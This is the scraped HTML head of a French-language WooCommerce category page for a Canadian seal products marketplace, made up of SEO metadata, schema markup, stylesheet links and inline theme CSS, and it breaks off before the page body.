

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shop.canadiansealproducts.com/size/xx-small-fr/?lang=fr
body_size: 160659
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>XX-Small Archives - Canadian Seal Products Marketplace</title>
	<link rel="canonical" href="https://shop.canadiansealproducts.com/size/xx-small-fr/?lang=fr" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="XX-Small Archives - Canadian Seal Products Marketplace" />
	<meta property="og:url" content="https://shop.canadiansealproducts.com/size/xx-small-fr/?lang=fr" />
	<meta property="og:site_name" content="Canadian Seal Products Marketplace" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@sealingnetwork" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://shop.canadiansealproducts.com/size/xx-small-fr/?lang=fr","url":"https://shop.canadiansealproducts.com/size/xx-small-fr/?lang=fr","name":"XX-Small Archives - Canadian Seal Products Marketplace","isPartOf":{"@id":"https://shop.canadiansealproducts.com/?lang=fr#website"},"primaryImageOfPage":{"@id":"https://shop.canadiansealproducts.com/size/xx-small-fr/?lang=fr#primaryimage"},"image":{"@id":"https://shop.canadiansealproducts.com/size/xx-small-fr/?lang=fr#primaryimage"},"thumbnailUrl":"https://shop.canadiansealproducts.com/wp-content/uploads/2023/03/Mitaine-loup-marin-violet.jpeg","breadcrumb":{"@id":"https://shop.canadiansealproducts.com/size/xx-small-fr/?lang=fr#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://shop.canadiansealproducts.com/size/xx-small-fr/?lang=fr#primaryimage","url":"https://shop.canadiansealproducts.com/wp-content/uploads/2023/03/Mitaine-loup-marin-violet.jpeg","contentUrl":"https://shop.canadiansealproducts.com/wp-content/uploads/2023/03/Mitaine-loup-marin-violet.jpeg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://shop.canadiansealproducts.com/size/xx-small-fr/?lang=fr#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://shop.canadiansealproducts.com/?lang=fr"},{"@type":"ListItem","position":2,"name":"XX-Small"}]},{"@type":"WebSite","@id":"https://shop.canadiansealproducts.com/?lang=fr#website","url":"https://shop.canadiansealproducts.com/?lang=fr","name":"Canadian Seal Products Marketplace","description":"Promoting high quality, reliable and sustainable Canadian Seal Products","publisher":{"@id":"https://shop.canadiansealproducts.com/?lang=fr#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shop.canadiansealproducts.com/?lang=fr?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://shop.canadiansealproducts.com/?lang=fr#organization","name":"Canadian Seal Products Marketplace","url":"https://shop.canadiansealproducts.com/?lang=fr","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://shop.canadiansealproducts.com/?lang=fr#/schema/logo/image/","url":"https://shop.canadiansealproducts.com/wp-content/uploads/2021/06/ProduitsPhoqueCanadien-LOGOS_FR_CSP_Logo_Blue.png","contentUrl":"https://shop.canadiansealproducts.com/wp-content/uploads/2021/06/ProduitsPhoqueCanadien-LOGOS_FR_CSP_Logo_Blue.png","width":817,"height":481,"caption":"Canadian Seal Products Marketplace"},"image":{"@id":"https://shop.canadiansealproducts.com/?lang=fr#/schema/logo/image/"},"sameAs":["https://www.facebook.com/SealingNetwork/","https://x.com/sealingnetwork","https://www.instagram.com/sealingnetwork/","https://www.youtube.com/channel/UCCexYAnE7YTE-JZGs2e4jIQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Canadian Seal Products Marketplace &raquo; Flux" href="https://shop.canadiansealproducts.com/feed/?lang=fr" />
<link rel="alternate" type="application/rss+xml" title="Canadian Seal Products Marketplace &raquo; Flux des commentaires" href="https://shop.canadiansealproducts.com/comments/feed/?lang=fr" />
<link rel="alternate" type="application/rss+xml" title="Flux pour Canadian Seal Products Marketplace &raquo; XX-Small Size" href="https://shop.canadiansealproducts.com/size/xx-small-fr/?lang=fr/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://shop.canadiansealproducts.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />

<link rel='stylesheet' id='dokan-shipping-block-checkout-support-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/dokan-pro/assets/blocks/shipping/index.css?ver=9799136811508b406b2e' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://shop.canadiansealproducts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://shop.canadiansealproducts.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.1' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #333333;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #333333;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #eeeeee;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #d5d5d5;
					background-color: #d5d5d5;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #eeeeee;
					border-color: #eeeeee;
					color: #333333;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #333333;
					background-color: #eeeeee;
					border-color: #eeeeee;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #333333;
					background-color: #d5d5d5;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #7f54b3;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #7f54b3;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #1a1a1a;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #ffffff;
					color: #6d6d6d;
				}
			
/*# sourceURL=storefront-gutenberg-blocks-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' media='screen' />
<link rel='stylesheet' id='storefront-style-css' href='https://shop.canadiansealproducts.com/wp-content/themes/storefront/style.css?ver=4.6.1' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #333333;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #333333;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #747474;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #404040;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #333333;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #727272;
			}

			a {
				color: #7f54b3;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #7f54b3;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f0f0f0;
				color: #6d6d6d;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #595959;
				}

				.secondary-navigation ul.menu a {
					color: #404040;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
/*# sourceURL=storefront-style-inline-css */
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://shop.canadiansealproducts.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.1' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' media='all' />
